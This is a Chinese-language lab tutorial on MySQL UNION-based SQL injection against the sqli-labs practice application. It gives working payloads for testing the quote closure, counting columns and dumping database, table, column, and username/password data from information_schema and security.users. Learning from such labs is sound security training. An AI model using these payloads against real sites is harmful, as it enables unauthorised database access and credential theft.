mysql注入联合查询

环境搭建

下载复现漏洞的包

下载小皮面板

将下载好的文件解压在小皮面板的phpstudy_pro\WWW路径下

将这个文件phpstudy_pro\WWW\sqli-labs-php7-master\sql-connections\db-creds.inc

选择php版本

在小皮中启动nginx和数据库

使用环回地址访问

先判断是什么类型的注入

使用id=2-1和id=1,如果两者结果相同则为字符型否则为数字类

id=1后面加'或"查看报错

使用后发现返回值为mysql的报错

使用id=' --+

发现结果和id=1一致说明我们第一次使用 ' 时使mysql语句中多了个 ' 第二次使用--+说明输入的单引号与前面的id=1形成了一个闭合,因此可以判断注入类型为字符型,闭合方式为单引号

我们要对字段数进行判断



找到准确的列数后可以用union进行查询了,比如列数是3

id=1' union select 1,2,3 limit 1,1 --+ 或者

id=-1' union select 1,2,3 --+

联合查询的输出是严格按照顺序进行的,因此当id=1存在时会在第0行输出第一个sql语句查询到的结果,输入的数字就到了下一行而 limit 1,2的作用为从第num1行开始显示num2行内容

我们可以看到2,3被输出了,说明这两个位置都可以作为回显点

也可以不用limit语句,只需让前面sql语句查询结果为空

然后就可以开始爆库名了

id=-1' union select 1,database(),3 --+

database()显示当前库名称 也可以使用group_concat() 将所有内容写入一行并输出



爆表名

id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security' --+

查找数据库中security库下的所有表名

payload:information_schema是mysql自带的库,记录了该数据库所有的表名和字段名

显然users十分关键

看字段名

id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and table_name='users' --+

同理username与password看起来非常重要

进去看看

id=-1' union select 1,group_concat(username,0x3a,password),3 from security.users --+

查询security库中users表中字段username与password的所有信息

0x3a为16进制 意思是 ‘ :’